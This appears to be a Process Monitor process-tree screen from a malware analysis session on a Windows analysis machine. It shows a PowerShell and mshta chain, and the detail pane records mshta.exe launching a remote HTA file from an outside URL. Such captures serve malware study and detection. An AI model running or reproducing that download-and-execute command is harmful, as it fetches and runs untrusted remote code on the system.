 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Process Description Image ... Life Time Company Owner Command
msedge.exe (1912) Microsoft Edge C:\Progr... Microsoft Corporat... DESKTOP-2G6B... "C:\Program Fi
ZoomIt64.exe (4700) Sysinternals Scree... C:\Tools... Sysinternals - ww... DESKTOP-2G6B... "C:\Tools\sysi
Procmon.exe (5584) Process Monitor C:\Tools... Sysinternals - ww... DESKTOP-2G6B... "C:\Tools\sysi
Procmon64.exe (4208) Process Monitor C:\Users... Sysinternals - ww... DESKTOP-2G6B... "C:\Users\flare
powershell.exe (3144) Windows PowerS... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... "C:\Windows\
Conhost.exe (5280) Console Window ... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... \??\C:\Window
mshta.exe (4580) Microsoft (R) HTM... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... "C:\Windows\
powershell.exe (5920) Windows PowerS... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... "C:\Windows\
Conhost.exe (2020) Console Window ... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... \??\C:\Window
cmd.exe (2052) Windows Comma... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... "C:\Windows\
Conhost.exe (480 Console Window ... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... \??\C:\Window
powershell.exe (4 Windows PowerS... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... powershell.exe
powershell.exe (4 Windows PowerS... C:\Wind... Microsoft Corporat... DESKTOP-2G6B... powershell -
Idle (0) Idle
System (4) System NT AUTHORITY\...
Registry (108) Registry NT AUTHORITY\...
smss.exe (340) Windows Session ... C:\Wind... Microsoft Corporat... NT AUTHORITY\... \SystemRoot\S
csrss.exe (452) Client Server Runt... C:\Wind... Microsoft Corporat... NT AUTHORITY\... %SystemRoot%
Description: Microsoft (R) HTML Application host
Company: Microsoft Corporation
Path: C:\Windows\System32\mshta.exe
Command: "C:\Windows\System32\mshta.exe" http://thanhancompany.com/ta/line.hta
User: DESKTOP-2G6BNKE\flare
PID: 4580 Started: 2/19/2024 6:54:03 AM
Exited: 2/19/2024 6:54:09 AM
Go To Event Include Process Include Subtree Close